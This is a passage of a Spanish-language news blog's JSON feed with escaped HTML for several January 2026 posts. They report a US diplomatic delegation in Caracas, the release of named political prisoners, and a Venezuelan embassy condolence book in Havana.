src=\"https:\/\/sandia.datanubex.uk\/wp-content\/uploads\/2026\/01\/Screenshot_95.jpg\" style=\"box-sizing: inherit; height: auto; margin-bottom: 0.3125rem; max-width: 100%; vertical-align: middle;\" width=\"694\" \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp data-mrf-recirculation=\"Links inline\" style=\"background-color: white; box-sizing: inherit; color: #4f4f4f; font-family: \u0026quot;Lucida Grande\u0026quot;, Arial, Helvetica, sans-serif; font-size: 1.0625rem; line-height: 1.625rem; margin: 0px 0px 1.25em;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"sharedaddy sd-sharing-enabled\" style=\"background-color: white; box-sizing: inherit; clear: both; color: #4f4f4f; font-family: Arial, Verdana, Tahoma; font-size: 12px; margin-bottom: 1em; margin-top: 0.625rem;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/1949937687132171208\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-cancela-la.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1949937687132171208"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/1949937687132171208"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/el-presidente-donald-trump-cancela-la.html","title":"El presidente Donald Trump cancela la segunda ola de ataques que tenía «inicialmente prevista» contra Venezuela tras excarcelación de presos políticos"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRvd6jX7qE8k3eoddIh9sxofnaKncTFKAs69x814eOcCaLrkyo7ibpHh2Hy2MQssTyAAyT2CDIzMUB-3c_BihNgGHpzB8AzJN6jh91IpTRsMT3-Mad6apps9N_R3lPjX_eJ9sEtWdrg4Ph0UgTwPAC8uxUoinATybFXIPRlitFSMwOJvh-lggrCBWqNNrX\/s72-c\/trump%20sobre%20ataques..jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7436428850638607709"},"published":{"$t":"2026-01-09T14:40:00.000-04:00"},"updated":{"$t":"2026-01-09T15:13:25.648-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"John McNamara encabeza delegación diplomática llegó a Venezuela para avanzar en reapertura de la embajada de Estados Unidos en Caracas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/s289\/macnamara%20llega%20a%20caracas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"174\" data-original-width=\"289\" height=\"385\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/w640-h385\/macnamara%20llega%20a%20caracas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWASHINGTON (9 Enero 2026).- El Gobierno de Estados\nUnidos confirmó el viernes a EFE que ha enviado a Caracas una delegación de\ndiplomáticos encargados de los lazos con Venezuela para explorar la posibilidad\nde reabrir la embajada estadounidense en el país caribeño a raíz de la\noperación que capturó el pasado 3 de enero al presidente Nicolás Maduro.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E«El 9 de enero, personal diplomático y de seguridad\nestadounidense de la Oficina Externa de los Estados Unidos para Venezuela (VAU\npor sus siglas en inglés), incluido el Encargado de Negocios John T. McNamara,\nviajó a Caracas para realizar una evaluación inicial con miras a una posible\nreanudación gradual de las operaciones», explicó un funcionario del\nDepartamento de Estado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EEl presidente estadounidense, Donald Trump, ya dijo el\npasado domingo, un día después de la misión que atrapó a Maduro y lo llevó a\nNueva York para juzgarlo por narcoterrorismo, que Washington ya está pensando\nen reinaugurar la legación estadounidense en el país caribeño.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa embajada, situada en Baruta, en el distrito\nmetropolitano de Caracas, cerró en 2019 después de que el propio Nicolás Maduro\ndeclarara rotas las relaciones bilaterales con EE.UU.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EDesde entonces, Washington ha gestionado lo\nrelacionado con el país suramericano desde su Oficina Externa de EE.UU. para\nVenezuela, que está situada en su embajada en Bogotá.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ETras apresar a Maduro, Trump ha descartado de momento\na los principales líderes de la oposición venezolana y apostado por un Gobierno\ninterino liderado por la chavista Delcy Rodríguez, ahora presidenta encargada,\npara dirigir Venezuela bajo la gestión de Washington, la cual, ha dicho, podría\ndurar años.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7436428850638607709\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/john-mcnamara-encabeza-delegacion.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7436428850638607709"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7436428850638607709"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/john-mcnamara-encabeza-delegacion.html","title":"John McNamara encabeza delegación diplomática llegó a Venezuela para avanzar en reapertura de la embajada de Estados Unidos en Caracas"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgt6R2chDfGo5bokC2ZiDegTG0rKFpcP_l3NN9NC12jJ0BwWx1fbPmq1dMOmXC3YfCr7BZwFdJr8ULfwy5TKy6x_qWTTZy-vS99Wj1haXZtkEBF3RkGAvtB1Izt9I0TjuCWbqoWsW-nDUmjZJdD-y6tlPm-htJ-TYAg3p4UGJubdWFqWtuwLNLCvOhc1Hbd\/s72-w640-h385-c\/macnamara%20llega%20a%20caracas.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-6627344300147346655"},"published":{"$t":"2026-01-09T14:31:00.006-04:00"},"updated":{"$t":"2026-01-09T14:54:12.633-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"Cuatro españoles entre nueve presidiarios políticos excarcelados por Venezuela luego de ceder a las demandas del presidente de Estados Unidos Donald Trump"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"line-height: 107%;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/s299\/liberado%20preso%20politico.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"299\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/w640-h360\/liberado%20preso%20politico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ECARACAS, Venezuela (9 Enero 2026).- El régimen\nchavista inició el despacho de boletas de excarcelación\nen diversos centros de reclusión del área metropolitana y el interior del país.\nLa medida responde al anuncio realizado horas antes por Jorge Rodríguez, que\ncalificó el movimiento como un «gesto de paz unilateral» luego de ceder a las\ndemandas del presidente de Estados Unidos Donald Trump.\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFuentes cercanas al sistema judicial y organizaciones\nde derechos humanos confirmaron que el operativo abarca a un grupo numeroso de\ndetenidos, incluyendo a figuras políticas de relevancia nacional, trabajadores\nde la prensa y ciudadanos de diversas nacionalidades.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZoHXnRLK-cWRqv1L_DWB94VkvR5FxXwjdO3oh58dXqYDg5P3gZD6k9hn8QlhMfIXH7TxLh3uQEredVsTj33ZLqIaOObrq0bUTILKwnnWoBU1Rh3o0LujmDHH4sfj8Uf4kbwN9UjFZ7tJ0m2P4J8rZgIlFkSwbyRL2SoShvkEAwZx3dHhVvUI_Z-kz8_d\/s1920\/carcel%20venezuela..jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbZoHXnRLK-cWRqv1L_DWB94VkvR5FxXwjdO3oh58dXqYDg5P3gZD6k9hn8QlhMfIXH7TxLh3uQEredVsTj33ZLqIaOObrq0bUTILKwnnWoBU1Rh3o0LujmDHH4sfj8Uf4kbwN9UjFZ7tJ0m2P4J8rZgIlFkSwbyRL2SoShvkEAwZx3dHhVvUI_Z-kz8_d\/w640-h426\/carcel%20venezuela..jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFamiliares y diversas ONG se mantienen en las afueras\nde las sedes de detención para verificar el estado de salud de quienes\nrecuperan su libertad. Fue a partir de las 10 pm que los funcionarios del\nServicio Bolivariano de Inteligencia Nacional (Sebin) realizaron las\nexcarcelaciones de varios detenidos en El Helicoide trasladándolos, de manera\nclandestina, a otras ubicaciones de la Gran Caracas lejos del foco de las\ncámaras.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEntre algunos de los excarcelados se encuentran:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ERocío San Miguel\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EBiagio Pilieri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEnrique Márquez\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAlejandro Rebolledo\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ELarry Osorio Chía\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EFiguran también los españoles:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EJosé María Basoa\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EAndrés Martínez Adasme\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EMiguel Moreno Dapena\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EErnesto Gorbe Cardona\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003ESe espera que en las próximas horas se publiquen más\ndetalles del alcance total de esta medida, la cual busca aliviar las tensiones\ninternas y responder a las exigencias de Estados Unidos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18pt; line-height: 107%;\"\u003EEste proceso de liberación ocurre tras la reciente\nentrevista exclusiva de María Corina Machado con La Patilla. En dicho espacio, la\nlíder de la oposición democrática sostuvo que la excarcelación de todos los\npresos políticos era una condición innegociable y el primer paso fundamental\ndentro del proceso de transición que atraviesa Venezuela para garantizar la\nestabilidad de la nación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/6627344300147346655\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-espanoles-entre-ocho.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6627344300147346655"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/6627344300147346655"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/cuatro-espanoles-entre-ocho.html","title":"Cuatro españoles entre nueve presidiarios políticos excarcelados por Venezuela luego de ceder a las demandas del presidente de Estados Unidos Donald Trump"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjeKuQ5zJB9BhCq3qWuYUPQkL6eMfsLuahBPKXn9oKs8mXdvRMMFgFbApr3p9keKU8liXOXOgkjYfy5113jcrP0vSO1sZMSvBVwv7i_c9eOwZaNupyOI4LJfq7-cCwX-d4GbFEFzEzv7OJ0O5HRrmExYADxorSE-e3Eu9ZB31SpHD25ofzB22pdofb09U1\/s72-w640-h360-c\/liberado%20preso%20politico.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-7250684693010435819"},"published":{"$t":"2026-01-09T13:55:00.000-04:00"},"updated":{"$t":"2026-01-09T15:22:20.325-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"}],"title":{"type":"text","$t":"La embajada venezolana en La Habana abre libro de condolencias por cubanos abatidos por militares de EEUU durante captura de Nicolás maduro en Caracas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s550\/librito%20condolencias%20dos.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"308\" data-original-width=\"550\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusthKwkVbf1bQFwW4GLaISvyUOe_xlUGSwq3ykey-CN-JY9eczo70NeknBXHuoet3sauqtvX_WyMyloHXEUyA8yAxALpl-RU_4E3YfzIArVUxvDZhbhGK0C6NO1eYk42cxyPfVTlOG_fHanIFdLVsIHIDK835yXKz8kdw7YUEHy_ASos6UtgQuHGoAOPa\/s320\/librito%20condolencias%20dos.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003ELA HABANA, Cuba (9 Enero 2026).- La embajada de la\nRepública Bolivariana de Venezuela en La Habana dio apertura de un Libro de\nCondolencias en Homenaje a los caídos este 3 de enero en defensa de la\nsoberanía del país sudamericano.\u003C\/span\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELa nota de la sede diplomática cita en 5ta ave, esq.\n16, No. 1601, Miramar, Playa en la capital cubana, precisa que el libro de\ncondolencias estará abierto este viernes, 9 de enero, desde las 13:30 hasta las\n15:30 hora local. Asimismo, acogerá a quienes deseen expresar su Homenaje a los\nhéroes y mártires de Venezuela y Cuba que ofrendaron sus vidas en defensa de la\nsoberanía de la República Bolivariana de Venezuela, los días lunes, 12 y martes\n13 en los horarios comprendidos entre las 09:00 a 12:00, y de 13:30 a 15:30\nhora local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003E\u003Ci\u003E\u003Cb\u003EA continuación, transmitimos íntegramente la nota.\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003ELA EMBAJADA DE LA REPÚBLICA BOLIVARIANA DE VENEZUELA\nles saluda muy atentamente y tiene el honor de informar que se abrirá un Libro\nde Condolencias en Homenaje a los héroes y mártires de Venezuela y Cuba que\nofrendaron sus vidas en defensa de la soberanía de la República Bolivariana de\nVenezuela\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELugar: Embajada de Venezuela, 5ta ave, esq. 16, No.\n1601, Miramar, Playa.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EHorario:. Viernes, 09\/01\/2026, de 13:30 a 15:30hrs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif; font-size: 18pt;\"\u003ELunes, 12\/01\/2026, de 09:00 a 12:00hrs y de 13:30 a\n15:30hrs.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,serif; font-size: 18.0pt; line-height: 107%;\"\u003EMartes, 13\/01\/2026, de 09:00 a 12:00hrs y de 13:30 a\n15:30hrs. LA EMBAJADA DE LA REPÚBLICA BOLIVARIANA DE VENEZUELA hace propicia la\nocasión para reiterar las seguridades de su más alta y distinguida\nconsideración.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/7250684693010435819\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-embajada-venezolana-en-la-habana.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7250684693010435819"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/7250684693010435819"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/la-embajada-venezolana-en-la-habana.html","title":"La embajada venezolana en La Habana abre libro de condolencias por cubanos abatidos por militares de EEUU durante captura de Nicolás maduro en Caracas"}],"author":[{"name":{"$t":"Alternativas 